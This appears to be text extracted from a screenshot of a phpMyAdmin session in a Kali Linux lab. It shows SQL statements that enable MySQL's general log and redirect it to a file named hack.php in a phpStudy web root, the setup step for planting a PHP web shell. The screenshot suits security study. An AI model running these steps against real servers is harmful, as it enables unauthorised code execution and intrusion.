 192.168.1.130/phpmyadmin/index.php?token=534090a614c2a7f04fef77a54ecb96d8#PMAURL:server=1&target=server_sql.php&token=
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行
SET GLOBAL general_log = ON ; # MySQL 返回的查询结果为空 (即零行)。
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/hack.php'; # MySQL 返回的查询结果为空 (即零行)。
[快速编辑] [ 编辑 ] [ 创建 PHP 代码 ]
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log=on;# MySQL 返回的查询结果为空 (即零行)。
2
3 set global general_log_file='C:/phpStudy/WWW/hack.php';# MySQL 返回的查询结果为空 (即零行)。
4
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行